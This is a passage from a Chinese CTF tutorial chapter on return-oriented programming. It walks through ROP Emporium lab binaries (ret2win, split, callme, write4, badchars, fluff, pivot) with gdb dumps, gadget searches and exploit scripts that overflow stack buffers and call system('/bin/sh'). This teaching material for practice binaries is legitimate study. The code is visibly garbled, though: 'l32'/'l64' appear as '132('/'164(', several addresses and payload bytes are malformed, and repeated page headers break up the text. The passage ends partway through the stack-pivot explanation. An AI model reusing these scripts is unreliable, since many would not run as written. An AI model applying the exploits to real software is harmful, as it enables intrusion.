缓冲区距离 `ebp` 和 `eip` 的偏移分别为 40 和 44，这就验证了我们的假设。

通过查看程序的逻辑，虽然我们知道 `.text` 段中存在函数 `ret2win()`，但在程序执行中并没有调用到它，我们要做的就是用该函数的地址覆盖返回地址，使程序跳转到该函数中，从而打印出 flag，我们称这一类型的 ROP 为 `ret2text`。

还有一件重要的事情是 `checksec`：

```

gdb-peda$ checksec
CANARY      : disabled
FORTIFY     : disabled
NX          : ENABLED
PIE         : disabled
RELRO       : Partial

```

这里开启了关闭了 PIE，所以 .text 的加载地址是不变的，可以直接使用 `ret2win()` 的地址 `0x08048659`。

`payload` 如下（注这篇文章中的 `paylaod` 我会使用多种方法来写，以展示各种工具的使用）：

```

$ python2 -c "print 'A'*44 + '\x59\x86\x04\x08'" | ./ret2win32
...
> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}

```

ret2win

现在是 64 位程序：

```

gdb-peda$ disassemble pwnme
Dump of assembler code for function pwnme:
0x00000000004007b5 <+0>:    push   rbp
0x00000000004007b6 <+1>:    mov    rbp, rsp
0x00000000004007b9 <+4>:    sub    rsp, 0x20
0x00000000004007bd <+8>:    lea    rax, [rbp-0x20]
0x00000000004007c1 <+12>:   mov    edx, 0x20
0x00000000004007c6 <+17>:   mov    esi, 0x0
0x00000000004007cb <+22>:   mov    rdi, rax
0x00000000004007ce <+25>:   call   0x400600 <memset@plt>
0x00000000004007d3 <+30>:   mov    edi, 0x4008f8
0x00000000004007d8 <+35>:   call   0x4005d0 <puts@plt>
0x00000000004007dd <+40>:   mov    edi, 0x400978
0x00000000004007e2 <+45>:   call   0x4005d0 <puts@plt>
0x00000000004007e7 <+50>:   mov    edi, 0x4009dd
0x00000000004007ec <+55>:   mov    eax, 0x0

```

3.1.4 返回导向编程（ROP）（x86）

```
0x000000000004007f1 <+60>:    call    0x4005f0 <printf@plt>
0x000000000004007f6 <+65>:    mov     rdx, QWORD PTR [rip+0x2008
73]      # 0x601070 <stdin@@GLIBC_2.2.5>
0x000000000004007fd <+72>:    lea     rax, [rbp-0x20]
0x00000000000400801 <+76>:    mov     esi, 0x32
0x00000000000400806 <+81>:    mov     rdi, rax
0x00000000000400809 <+84>:    call    0x400620 <fgets@plt>
0x0000000000040080e <+89>:    nop
0x0000000000040080f <+90>:    leave
0x00000000000400810 <+91>:    ret
End of assembler dump.

gdb-peda$ disassemble ret2win
Dump of assembler code for function ret2win:
0x00000000000400811 <+0>:    push    rbp
0x00000000000400812 <+1>:    mov     rbp, rsp
0x00000000000400815 <+4>:    mov     edi, 0x4009e0
0x0000000000040081a <+9>:    mov     eax, 0x0
0x0000000000040081f <+14>:   call    0x4005f0 <printf@plt>
0x00000000000400824 <+19>:   mov     edi, 0x4009fd
0x00000000000400829 <+24>:   call    0x4005e0 <system@plt>
0x0000000000040082e <+29>:   nop
0x0000000000040082f <+30>:   pop    rbp
0x00000000000400830 <+31>:   ret
End of assembler dump.
```

首先与 32 位不同的是参数传递，64 位程序的前六个参数通过 RDI、RSI、RDX、RCX、R8 和 R9 传递。所以缓冲区大小参数通过 rdi 传递给 fgets()，大小为 32 字节。

而且由于 ret 的地址不存在，程序停在了 => 0x400810 <pwnme+91>: ret 这一步，这是因为 64 位可以使用的内存地址不能大于 0x00007fffffffffffff，否则就会抛出异常。

```
gdb-peda$ r
Starting program: /home/firmy/Desktop/rop_emporium/ret2win/ret2w
in
ret2win by ROP Emporium
64bits
```

3.1.4 返回导向编程 (ROP) (x86)

```
For my first trick, I will attempt to fit 50 bytes of user input
into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!

> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA

Program received signal SIGSEGV, Segmentation fault.
[-----registers-----]
RAX: 0x7fffffff400 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA
0AAFAAb")
RBX: 0x0
RCX: 0x1f
RDX: 0x7ffff7dd4710 --> 0x0
RSI: 0x7fffffff400 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA
0AAFAAb")
RDI: 0x7fffffff401 ("AA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0
AAFAAb")
RBP: 0x6141414541412941 ('A)AAEAAa ')
RSP: 0x7fffffff428 ("AA0AAFAAb")
RIP: 0x400810 (<pwnme+91>:      ret)
R8 : 0x0
R9 : 0x7ffff7fb94c0 (0x00007ffff7fb94c0)
R10: 0x602260 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAA
bA\n")
R11: 0x246
R12: 0x400650 (<_start>:          xor     ebp,ebp)
R13: 0x7fffffff510 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-----code-----]
0x400809 <pwnme+84>: call    0x400620 <fgets@plt>
0x40080e <pwnme+89>: nop
0x40080f <pwnme+90>: leave
=> 0x400810 <pwnme+91>: ret
```

3.1.4 返回导向编程 (ROP) (x86)

```
0x400811 <ret2win>: push    rbp
0x400812 <ret2win+1>:      mov     rbp,rs
0x400815 <ret2win+4>:      mov     edi,0x4009e0
0x40081a <ret2win+9>:      mov     eax,0x0
[-----stack-----]
-----]
0000| 0xfffffffffe428 ("AA0AAFAAb")
0008| 0xfffffffffe430 --> 0x400062 --> 0x1f80000000000000
0016| 0xfffffffffe438 --> 0x7ffff7a41f6a (<__libc_start_main+234>
:      mov     edi,eax)
0024| 0xfffffffffe440 --> 0x0
0032| 0xfffffffffe448 --> 0xfffffffffe518 --> 0xfffffffffe870 ("/ho
me/firmy/Desktop/rop_emporium/ret2win/ret2win")
0040| 0xfffffffffe450 --> 0x100000000
0048| 0xfffffffffe458 --> 0x400746 (<main>:      push    rbp)
0056| 0xfffffffffe460 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000000400810 in pwnme ()
gdb-peda$ pattern_offset $rbp
7007954260868540737 found at offset: 32
gdb-peda$ pattern_offset AA0AAFAAb
AA0AAFAAb found at offset: 40
```

re2win() 的地址为 0x00000000000400811，payload 如下：

```
from zio import *
payload = "A"*40 + 164(0x00000000000400811)

io = zio('./ret2win')
io.writeline(payload)
io.read()
```

split32

3.1.4 返回导向编程（ROP）（x86）

这一题也是 ret2text，但这一次，我们有的是一个 usefulFunction() 函数：

```
gdb-peda$ disassemble usefulFunction
Dump of assembler code for function usefulFunction:
0x08048649 <+0>:    push    ebp
0x0804864a <+1>:    mov     ebp,esp
0x0804864c <+3>:    sub     esp,0x8
0x0804864f <+6>:    sub     esp,0xc
0x08048652 <+9>:    push    0x8048747
0x08048657 <+14>:   call    0x8048430 <system@plt>
0x0804865c <+19>:   add    esp,0x10
0x0804865f <+22>:   nop
0x08048660 <+23>:   leave
0x08048661 <+24>:   ret
End of assembler dump.
```

它调用 system() 函数，而我们要做的是给它传递一个参数，执行该参数后可以打印出 flag。

使用 radare2 中的工具 rabin2 在 .data 段中搜索字符串：

```
$ rabin2 -z split32
...
vaddr=0x0804a030 paddr=0x00001030 ordinal=000 sz=18 len=17 section=.data type=ascii string=/bin/cat flag.txt
```

我们发现存在字符串 /bin/cat flag.txt，这正是我们需要的，地址为 0x0804a030。

下面构造 payload，这里就有两种方法，一种是直接使用调用 system() 函数的地址 0x08048657，另一种是使用 system() 的 plt 地址 0x8048430，在前面的章节中我们已经知道了 plt 的延迟绑定机制（1.5.6 动态链接），这里我们再回顾一下：

绑定前：

```

gdb-peda$ disassemble system
Dump of assembler code for function system@plt:
 0x08048430 <+0>:    jmp    DWORD PTR ds:0x804a018
 0x08048436 <+6>:    push   0x18
 0x0804843b <+11>:   jmp    0x80483f0
gdb-peda$ x/5x 0x804a018
0x804a018:      0x08048436      0x08048446      0x08048456
0x08048466
0x804a028:      0x00000000

```

绑定后：

```

gdb-peda$ disassemble system
Dump of assembler code for function system:
 0xf7df9c50 <+0>:    sub    esp,0xc
 0xf7df9c53 <+3>:    mov    eax,DWORD PTR [esp+0x10]
 0xf7df9c57 <+7>:    call   0xf7ef32cd <__x86.get_pc_thunk.dx
>
 0xf7df9c5c <+12>:   add    edx,0x1951cc
 0xf7df9c62 <+18>:   test   eax,eax
 0xf7df9c64 <+20>:   je     0xf7df9c70 <system+32>
 0xf7df9c66 <+22>:   add    esp,0xc
 0xf7df9c69 <+25>:   jmp    0xf7df9700 <do_system>
 0xf7df9c6e <+30>:   xchg   ax,ax
 0xf7df9c70 <+32>:   lea    eax,[edx-0x57616]
 0xf7df9c76 <+38>:   call   0xf7df9700 <do_system>
 0xf7df9c7b <+43>:   test   eax,eax
 0xf7df9c7d <+45>:   sete   al
 0xf7df9c80 <+48>:   add    esp,0xc
 0xf7df9c83 <+51>:   movzx  eax,al
 0xf7df9c86 <+54>:   ret
End of assembler dump.
gdb-peda$ x/5x 0x08048430
0x8048430 <system@plt>: 0xa01825ff      0x18680804      0xe90000
00      0xffffffffb0
0x8048440 <__libc_start_main@plt>: 0xa01c25ff

```

3.1.4 返回导向编程（ROP）（x86）

其实这里讲 plt 不是很确切，因为 system 使用太频繁，在我们使用它之前，它就已经绑定了，在后面的挑战中我们会遇到没有绑定的情况。

两种 payload 如下：

```
$ python2 -c "print 'A'*44 + '\x57\x86\x04\x08' + '\x30\x00\x04\x08'" | ./split32
...
> ROPE{a_placeholder_32byte_flag!}
```

```
from zio import *

payload = "A"*44
payload += 132(0x08048430)
payload += "BBBB"
payload += 132(0x0804a030)

io = zio('./split32')
io.writeline(payload)
io.read()
```

注意 "BBBB" 是新的返回地址，如果函数 ret，就会执行 "BBBB" 处的指令，通常这里会放置一些 pop;pop;ret 之类的指令地址，以平衡堆栈。从 system() 函数中也能看出来，它现将 esp 减去 0xc，再取地址 esp+0x10 处的指令，也就是 "BBBB" 的后一个，即字符串的地址。因为 system() 是 libc 中的函数，所以这种方法称作 ret2libc。

split

```
$ rabin2 -z split
...
vaddr=0x00601060 paddr=0x00001060 ordinal=000 sz=18 len=17 section=.data type=ascii string=/bin/cat flag.txt
```

字符串地址在 0x00601060 。

```
gdb-peda$ disassemble usefulFunction
Dump of assembler code for function usefulFunction:
0x0000000000400807 <+0>:    push   rbp
0x0000000000400808 <+1>:    mov    rbp,rsp
0x000000000040080b <+4>:    mov    edi,0x4008ff
0x0000000000400810 <+9>:    call   0x4005e0 <system@plt>
0x0000000000400815 <+14>:   nop
0x0000000000400816 <+15>:   pop    rbp
0x0000000000400817 <+16>:   ret
End of assembler dump.
```

64位程序的第一个参数通过 edi 传递，所以我们需要再调用一个 gadgets 来将字符串的地址存进 edi。

我们先找到需要的 gadgets：

```
gdb-peda$ ropsearch "pop rdi; ret"
Searching for ROP gadget: 'pop rdi; ret' in: binary ranges
0x00400883 : (b'5fc3')  pop rdi; ret
```

下面是 payload：

```
$ python2 -c "print 'A'*40 + '\x83\x08\x40\x00\x00\x00\x00\x00\x00\x00'
+ '\x60\x10\x60\x00\x00\x00\x00\x00\x00' + '\x10\x08\x40\x00\x00\x00\x00\x00'
\x00\x00'" | ./split
...
> ROPE{a_placeholder_32byte_flag!}
```

那我们是否还可以用前面那种方法调用 system() 的 plt 地址 0x4005e0 呢：

```

gdb-peda$ disassemble system
Dump of assembler code for function system:
 0x00007ffff7a63010 <+0>:    test   rdi,rdi
 0x00007ffff7a63013 <+3>:    je     0x7ffff7a63020 <system+16
>
 0x00007ffff7a63015 <+5>:    jmp    0x7ffff7a62a70 <do_system
>
 0x00007ffff7a6301a <+10>:   nop    WORD PTR [rax+rax*1+0x0]
 0x00007ffff7a63020 <+16>:   lea    rdi,[rip+0x138fd6]
# 0x7ffff7b9bffd
 0x00007ffff7a63027 <+23>:   sub    rsp,0x8
 0x00007ffff7a6302b <+27>:   call   0x7ffff7a62a70 <do_system
>
 0x00007ffff7a63030 <+32>:   test   eax,eax
 0x00007ffff7a63032 <+34>:   sete   al
 0x00007ffff7a63035 <+37>:   add    rsp,0x8
 0x00007ffff7a63039 <+41>:   movzx  eax,al
 0x00007ffff7a6303c <+44>:   ret
End of assembler dump.

```

依然可以，因为参数的传递没有用到栈，我们只需把地址直接更改就可以了：

```

from zio import *

payload = "A"*40
payload += 164(0x00400883)
payload += 164(0x00601060)
payload += 164(0x4005e0)

io = zio('./split')
io.writeline(payload)
io.read()

```

callme32

这里我们要接触真正的 plt 了，根据题目提示，callme32 从共享库 libcallme32.so 中导入三个特殊的函数：

3.1.4 返回导向编程（ROP）（x86）

```
$ rabin2 -i callme32 | grep callme
ordinal=004 plt=0x080485b0 bind=GLOBAL type=FUNC name=callme_three
ordinal=005 plt=0x080485c0 bind=GLOBAL type=FUNC name=callme_one
ordinal=012 plt=0x08048620 bind=GLOBAL type=FUNC name=callme_two
```

我们要做的是依次调用 `callme_one()`、`callme_two()` 和 `callme_three()`，并且每个函数都要传入参数 1、2、3。通过调试我们能够知道函数逻辑，`callme_one` 用于读入加密后的 flag，然后依次调用 `callme_two` 和 `callme_three` 进行解密。

由于函数参数是放在栈上的，为了平衡堆栈，我们需要一个 `pop;pop;pop;ret` 的 gadgets：

```
$ objdump -d callme32 | grep -A 3 pop
...
00488a8:    5b          pop        %ebx
00488a9:    5e          pop        %esi
00488aa:    5f          pop        %edi
00488ab:    5d          pop        %ebp
00488ac:    c3          ret
00488ad:    8d 76 00     lea         0x0(%esi),%esi
...
```

或者是 `add esp, 8; pop; ret`，反正只要能平衡，都可以：

```
gdb-peda$ ropsearch "add esp, 8"
Searching for ROP gadget: 'add esp, 8' in: binary ranges
0x08048576 : (b'83c4085bc3')      add esp,0x8; pop ebx; ret
0x080488c3 : (b'83c4085bc3')      add esp,0x8; pop ebx; ret
```

构造 payload 如下：

```

from zio import *

payload = "A"*44

payload += 132(0x080485c0)
payload += 132(0x080488a9)
payload += 132(0x1) + 132(0x2) + 132(0x3)

payload += 132(0x08048620)
payload += 132(0x080488a9)
payload += 132(0x1) + 132(0x2) + 132(0x3)

payload += 132(0x080485b0)
payload += 132(0x080488a9)
payload += 132(0x1) + 132(0x2) + 132(0x3)

io = zio('./callme32')
io.writeline(payload)
io.read()

```

callme

64位程序不需要平衡堆栈了，只要将参数按顺序依次放进寄存器中就可以了。

```

$ rabin2 -i callme | grep callme
ordinal=004 plt=0x00401810 bind=GLOBAL type=FUNC name=callme_three
ordinal=008 plt=0x00401850 bind=GLOBAL type=FUNC name=callme_one
ordinal=011 plt=0x00401870 bind=GLOBAL type=FUNC name=callme_two

```

```

gdb-peda$ ropsearch "pop rdi; pop rsi"
Searching for ROP gadget: 'pop rdi; pop rsi' in: binary ranges
0x00401ab0 : (b'5f5e5ac3')      pop rdi; pop rsi; pop rdx; ret

```

payload 如下：

```

from zio import *

payload = "A"*40

payload += 164(0x00401ab0)
payload += 164(0x1) + 164(0x2) + 164(0x3)
payload += 164(0x00401850)

payload += 164(0x00401ab0)
payload += 164(0x1) + 164(0x2) + 164(0x3)
payload += 164(0x00401870)

payload += 164(0x00401ab0)
payload += 164(0x1) + 164(0x2) + 164(0x3)
payload += 164(0x00401810)

io = zio('./callme')
io.writeline(payload)
io.read()

```

write432

这一次，我们已经不能在程序中找到可以执行的语句了，但我们可以利用 gadgets 将 `/bin/sh` 写入到目标进程的虚拟内存空间中，如 `.data` 段中，再调用 `system()` 执行它，从而拿到 shell。要认识到一个重要的点是，ROP 只是一种任意代码执行的形式，只要我们有创意，就可以利用它来执行诸如内存读写等操作。

这种方法虽然好用，但还是要考虑我们写入地址的读写和执行权限，以及它能提供的空间是多少，我们写入的内容是否会影响到程序执行等问题。如我们接下来想把字符串写入 `.data` 段，我们看一下它的权限和大小等信息：

3.1.4 返回导向编程（ROP）（x86）

```
$ readelf -S write432
[Nr] Name           Type      Addr     Off      Size
ES Flg Lk Inf Al
...
[16] .rodata        PROGBITS  080486f8 0006f8 000064
00 A 0 0 4
[25] .data          PROGBITS  0804a028 001028 000008
00 WA 0 0 4
```

可以看到 `.data` 具有 `WA`，即写入（write）和分配（alloc）的权利，而 `.rodata` 就不能写入。

使用工具 `ropgadget` 可以很方便地找到我们需要的 gadgets：

```
$ ropgadget --binary write432 --only "mov|pop|ret"
...
0x08048670 : mov dword ptr [edi], ebp ; ret
0x080486da : pop edi ; pop ebp ; ret
```

另外需要注意的是，我们这里是 32 位程序，每次只能写入 4 个字节，所以要分成两次写入，还得注意字符对齐，有没有截断字符（`\x00`, `\x0a` 等）之类的问题，比如这里 `/bin/sh` 只有七个字节，我们可以使用 `/bin/sh\x00` 或者 `/bin//sh`，构造 payload 如下：

3.1.4 返回导向编程 (ROP) (x86)

```
from zio import *

pop_edi_ebp = 0x080486da
mov_edi_ebp = 0x08048670

data_addr    = 0x804a028
system_plt   = 0x8048430

payload = ""
payload += "A"*44
payload += l32(pop_edi_ebp)
payload += l32(data_addr)
payload += "/bin"
payload += l32(mov_edi_ebp)
payload += l32(pop_edi_ebp)
payload += l32(data_addr+4)
payload += "/sh\x00"
payload += l32(mov_edi_ebp)
payload += l32(system_plt)
payload += "BBBB"
payload += l32(data_addr)

io = zio('./write432')
io.writeline(payload)
io.interact()
```

```
$ python2 run.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA(/binp,/shp0BBBB(?
write4 by ROP Emporium
32bits

Go ahead and give me the string already!
> cat flag.txt
ROPE{a_placeholder_32byte_flag!}
```

write4

3.1.4 返回导向编程（ROP）（x86）

64位程序就可以一次性写入了。

```
$ ropgadget --binary write4 --only "mov|pop|ret"
...
0x00000000000400820 : mov qword ptr [r14], r15 ; ret
0x00000000000400890 : pop r14 ; pop r15 ; ret
0x00000000000400893 : pop rdi ; ret
```

```
from pwn import *

pop_r14_r15 = 0x00000000000400890
mov_r14_r15 = 0x00000000000400820
pop_rdi = 0x00000000000400893
data_addr = 0x00000000000601050
system_plt = 0x004005e0

payload = "A"*40
payload += p64(pop_r14_r15)
payload += p64(data_addr)
payload += "/bin/sh\x00"
payload += p64(mov_r14_r15)
payload += p64(pop_rdi)
payload += p64(data_addr)
payload += p64(system_plt)

io = process('./write4')
io.recvuntil('>')
io.sendline(payload)
io.interactive()
```

badchars32

在这个挑战中，我们依然要将 `/bin/sh` 写入到进程内存中，但这一次程序在读取输入时会对敏感字符进行检查，查看函数 `checkBadchars()`：

```
gdb-peda$ disassemble checkBadchars
Dump of assembler code for function checkBadchars:
```

3.1.4 返回导向编程 (ROP) (x86)

0x08048801 <+0>:	push	ebp
0x08048802 <+1>:	mov	ebp, esp
0x08048804 <+3>:	sub	esp, 0x10
0x08048807 <+6>:	mov	BYTE PTR [ebp-0x10], 0x62
0x0804880b <+10>:	mov	BYTE PTR [ebp-0xf], 0x69
0x0804880f <+14>:	mov	BYTE PTR [ebp-0xe], 0x63
0x08048813 <+18>:	mov	BYTE PTR [ebp-0xd], 0x2f
0x08048817 <+22>:	mov	BYTE PTR [ebp-0xc], 0x20
0x0804881b <+26>:	mov	BYTE PTR [ebp-0xb], 0x66
0x0804881f <+30>:	mov	BYTE PTR [ebp-0xa], 0x6e
0x08048823 <+34>:	mov	BYTE PTR [ebp-0x9], 0x73
0x08048827 <+38>:	mov	DWORD PTR [ebp-0x4], 0x0
0x0804882e <+45>:	mov	DWORD PTR [ebp-0x8], 0x0
0x08048835 <+52>:	mov	DWORD PTR [ebp-0x4], 0x0
0x0804883c <+59>:	jmp	0x804887c <checkBadchars+123>
0x0804883e <+61>:	mov	DWORD PTR [ebp-0x8], 0x0
0x08048845 <+68>:	jmp	0x8048872 <checkBadchars+113>
0x08048847 <+70>:	mov	edx, DWORD PTR [ebp+0x8]
0x0804884a <+73>:	mov	eax, DWORD PTR [ebp-0x4]
0x0804884d <+76>:	add	eax, edx
0x0804884f <+78>:	movzx	edx, BYTE PTR [eax]
0x08048852 <+81>:	lea	ecx, [ebp-0x10]
0x08048855 <+84>:	mov	eax, DWORD PTR [ebp-0x8]
0x08048858 <+87>:	add	eax, ecx
0x0804885a <+89>:	movzx	eax, BYTE PTR [eax]
0x0804885d <+92>:	cmp	d1, al
0x0804885f <+94>:	jne	0x804886e <checkBadchars+109>
0x08048861 <+96>:	mov	edx, DWORD PTR [ebp+0x8]
0x08048864 <+99>:	mov	eax, DWORD PTR [ebp-0x4]
0x08048867 <+102>:	add	eax, edx
0x08048869 <+104>:	mov	BYTE PTR [eax], 0xeb
0x0804886c <+107>:	jmp	0x8048878 <checkBadchars+119>
0x0804886e <+109>:	add	DWORD PTR [ebp-0x8], 0x1
0x08048872 <+113>:	cmp	DWORD PTR [ebp-0x8], 0x7
0x08048876 <+117>:	jbe	0x8048847 <checkBadchars+70>
0x08048878 <+119>:	add	DWORD PTR [ebp-0x4], 0x1
0x0804887c <+123>:	mov	eax, DWORD PTR [ebp-0x4]
0x0804887f <+126>:	cmp	eax, DWORD PTR [ebp+0xc]
0x08048882 <+129>:	jb	0x804883e <checkBadchars+61>
0x08048884 <+131>:	nop	

3.1.4 返回导向编程（ROP）（x86）

```
0x08048885 <+132>:    leave
0x08048886 <+133>:    ret
End of assembler dump.
```

很明显，地址 0x08048807 到 0x08048823 的字符就是所谓的敏感字符。处理敏感字符在利用开发中是经常要用到的，不仅仅是对参数进行编码，有时甚至地址也要如此。这里我们使用简单的异或操作来对字符串编码和解码。

找到 gadgets：

```
$ ropgadget --binary badchars32 --only "mov|pop|ret|xor"
...
0x08048893 : mov dword ptr [edi], esi ; ret
0x08048896 : pop ebx ; pop ecx ; ret
0x08048899 : pop esi ; pop edi ; ret
0x08048890 : xor byte ptr [ebx], cl ; ret
```

整个利用过程就是写入前编码，使用前解码，下面是 payload：

```
from zio import *

xor_ebx_cl  = 0x08048890
pop_ebx_ecx = 0x08048896
pop_esi_edi = 0x08048899
mov_edi_esi = 0x08048893

system_plt  = 0x080484e0
data_addr   = 0x0804a038

# encode
badchars     = [0x62, 0x69, 0x63, 0x2f, 0x20, 0x66, 0x6e, 0x73]
xor_byte     = 0x1
while(1):
    binsh = ""
    for i in "/bin/sh\x00":
        c = ord(i) ^ xor_byte
        if c in badchars:
            xor_byte += 1
            break
```

```

else:
    binsh += chr(c)
if len(binsh) == 8:
    break

# write
payload = "A"*44
payload += l32(pop_esi_edi)
payload += binsh[:4]
payload += l32(data_addr)
payload += l32(mov_edi_esi)
payload += l32(pop_esi_edi)
payload += binsh[4:8]
payload += l32(data_addr + 4)
payload += l32(mov_edi_esi)

# decode
for i in range(len(binsh)):
    payload += l32(pop_ebx_ecx)
    payload += l32(data_addr + i)
    payload += l32(xor_byte)
    payload += l32(xor_ebx_cl)

# run
payload += l32(system_plt)
payload += "BBBB"
payload += l32(data_addr)

io = zio('./badchars32')
io.writeline(payload)
io.interact()

```

badchars

64位程序也是一样的，注意参数传递就好了。

3.1.4 返回导向编程 (ROP) (x86)

```
$ ropgadget --binary badchars --only "mov|pop|ret|xor"
...
0x00000000000400b34 : mov qword ptr [r13], r12 ; ret
0x00000000000400b3b : pop r12 ; pop r13 ; ret
0x00000000000400b40 : pop r14 ; pop r15 ; ret
0x00000000000400b30 : xor byte ptr [r15], r14b ; ret
0x00000000000400b39 : pop rdi ; ret
```

```
from pwn import *

pop_r12_r13 = 0x00000000000400b3b
mov_r13_r12 = 0x00000000000400b34
pop_r14_r15 = 0x00000000000400b40
xor_r15_r14b = 0x00000000000400b30
pop_rdi      = 0x00000000000400b39

system_plt = 0x000000000004006f0
data_addr  = 0x00000000000601000

badchars = [0x62, 0x69, 0x63, 0x2f, 0x20, 0x66, 0x6e, 0x73]
xor_byte = 0x1

while(1):
    binsh = ""
    for i in "/bin/sh\x00":
        c = ord(i) ^ xor_byte
        if c in badchars:
            xor_byte += 1
            break
        else:
            binsh += chr(c)
    if len(binsh) == 8:
        break

payload = "A"*40
payload += p64(pop_r12_r13)
payload += binsh
payload += p64(data_addr)
payload += p64(mov_r13_r12)
```

```

for i in range(len(binsh)):
    payload += p64(pop_r14_r15)
    payload += p64(xor_byte)
    payload += p64(data_addr + i)
    payload += p64(xor_r15_r14b)

payload += p64(pop_rdi)
payload += p64(data_addr)
payload += p64(system_plt)

io = process('./badchars')
io.recvuntil('>')
io.sendline(payload)
io.interactive()

```

fluff32

这个练习与上面没有太大区别，难点在于我们能找到的 gadgets 不是那么直接，有一个技巧是因为我们的目的是写入字符串，那么必然需要 `mov [reg], reg` 这样的 gadgets，我们就从这里出发，倒推所需的 gadgets。

```

$ ropgadget --binary fluff32 --only "mov|pop|ret|xor|xchg"
...
0x08048693 : mov dword ptr [ecx], edx ; pop ebp ; pop ebx ; xor
byte ptr [ecx], bl ; ret
0x080483e1 : pop ebx ; ret
0x08048689 : xchg edx, ecx ; pop ebp ; mov edx, 0xdefaced0 ; ret
0x0804867b : xor edx, ebx ; pop ebp ; mov edi, 0xdeadbabe ; ret
0x08048671 : xor edx, edx ; pop esi ; mov ebp, 0xcafebabe ; ret

```

我们看到一个这样的 `mov dword ptr [ecx], edx ;`，可以想到我们将地址放进 `ecx`，将数据放进 `edx`，从而将数据写入到地址中。payload 如下：

```

from zio import *

system_plt    = 0x08048430
data_addr     = 0x0804a028

```

3.1.4 返回导向编程 (ROP) (x86)

```
pop_ebx      = 0x080483e1
mov_ecx_edx  = 0x08048693
xchg_edx_ecx = 0x08048689
xor_edx_ebx  = 0x0804867b
xor_edx_edx  = 0x08048671

def write_data(data, addr):
    # addr -> ecx
    payload = 132(xor_edx_edx)
    payload += "BBBB"
    payload += 132(pop_ebx)
    payload += 132(addr)
    payload += 132(xor_edx_ebx)
    payload += "BBBB"
    payload += 132(xchg_edx_ecx)
    payload += "BBBB"

    # data -> edx
    payload += 132(xor_edx_edx)
    payload += "BBBB"
    payload += 132(pop_ebx)
    payload += data
    payload += 132(xor_edx_ebx)
    payload += "BBBB"

    # edx -> [ecx]
    payload += 132(mov_ecx_edx)
    payload += "BBBB"
    payload += 132(0)

    return payload

payload = "A"*44

payload += write_data("/bin", data_addr)
payload += write_data("/sh\x00", data_addr + 4)

payload += 132(system_plt)
payload += "BBBB"
```

3.1.4 返回导向编程 (ROP) (x86)

```
payload += l32(data_addr)

io = zio('./fluff32')
io.writeline(payload)
io.interact()
```

fluff

提示：在使用 `ropgadget` 搜索时加上参数 `--depth` 可以得到更大长度的 gadgets。

```
$ ropgadget --binary fluff --only "mov|pop|ret|xor|xchg" --depth
20
...
0x00000000000400832 : pop r12 ; mov r13d, 0x604060 ; ret
0x0000000000040084c : pop r15 ; mov qword ptr [r10], r11 ; pop r1
3 ; pop r12 ; xor byte ptr [r10], r12b ; ret
0x00000000000400840 : xchg r11, r10 ; pop r15 ; mov r11d, 0x60205
0 ; ret
0x00000000000400822 : xor r11, r11 ; pop r14 ; mov edi, 0x601050
; ret
0x0000000000040082f : xor r11, r12 ; pop r12 ; mov r13d, 0x604060
; ret
```

```
from pwn import *

system_plt = 0x004005e0
data_addr  = 0x0000000000601050

xor_r11_r11 = 0x00000000000400822
xor_r11_r12 = 0x0000000000040082f
xchg_r11_r10 = 0x00000000000400840
mov_r10_r11 = 0x0000000000040084c
pop_r12 = 0x00000000000400832

def write_data(data, addr):
    # addr -> r10
    payload = p64(xor_r11_r11)
```

3.1.4 返回导向编程 (ROP) (x86)

```
payload += "BBBBBBBB"
payload += p64(pop_r12)
payload += p64(addr)
payload += p64(xor_r11_r12)
payload += "BBBBBBBB"
payload += p64(xchg_r11_r10)
payload += "BBBBBBBB"

# data -> r11
payload += p64(xor_r11_r11)
payload += "BBBBBBBB"
payload += p64(pop_r12)
payload += data
payload += p64(xor_r11_r12)
payload += "BBBBBBBB"

# r11 -> [r10]
payload += p64(mov_r10_r11)
payload += "BBBBBBBB"*2
payload += p64(0)

return payload

payload = "A"*40
payload += write_data("/bin/sh\x00", data_addr)
payload += p64(system_plt)

io = process('./fluff')
io.recvuntil('>')
io.sendline(payload)
io.interactive()
```

pivot32

这是挑战的最后一题，难度突然增加。首先是动态库，动态库中函数的相对位置是固定的，所以如果我们知道其中一个函数的地址，就可以通过相对位置关系得到其他任意函数的地址。在开启 ASLR 的情况下，动态库加载到内存中的地址是变化

的，但并不影响库中函数的相对位置，所以我们要想办法先泄露出某个函数的地址，从而得到目标函数地址。

通过分析我们知道该程序从动态库 `libpivot32.so` 中导入了函数 `foothold_function()`，但在程序逻辑中并没有调用，而在 `libpivot32.so` 中还有我们需要的函数 `ret2win()`。

现在我们知道了可以泄露的函数 `foothold_function()`，那么怎么泄露呢。前面我们已经简单介绍了延时绑定技术，当我们在调用如 `func@plt()` 的时候，系统才会将真正的 `func()` 函数地址写入到 GOT 表的 `func.got.plt` 中，然后 `func@plt()` 根据 `func.got.plt` 跳转到真正的 `func()` 函数上去。

最后是该挑战最重要的部分，程序运行我们有两次输入，第一次输入被放在一个由 `malloc()` 函数分配的堆上，当然为了降低难度，程序特地将该地址打印了出来，第二次的输入则被放在一个大小限制为 13 字节的栈上，这个空间不足以让我们执行很多东西，所以需要运用 `stack pivot`，即通过覆盖调用者的 `ebp`，将栈帧转移到另一个地方，同时控制 `eip`，即可改变程序的执行流，通常的 `payload`（这里称为副 `payload`）结构如下：

```
buffer padding | fake ebp | leave;ret addr |
```

这样函数的返回地址就被覆盖为 `leave;ret` 指令的地址，这样程序在执行完其原本的 `leave;ret` 后，又执行了一次 `leave;ret`。

另外 `fake ebp` 指向我们另一段 `payload`（这里称为主 `payload`）的 `ebp`，即主 `payload` 地址减 4 的地方，当然你也可以在构造主 `payload` 时在前面加 4 个字节的 `padding` 作为 `ebp`：

```
ebp | payload
```

我们知道一个函数的入口点通常是：

```
push ebp  
mov ebp, esp
```

`leave` 指令相当于：

3.1.4 返回导向编程（ROP）（x86）

```
mov esp,ebp  
pop ebp
```

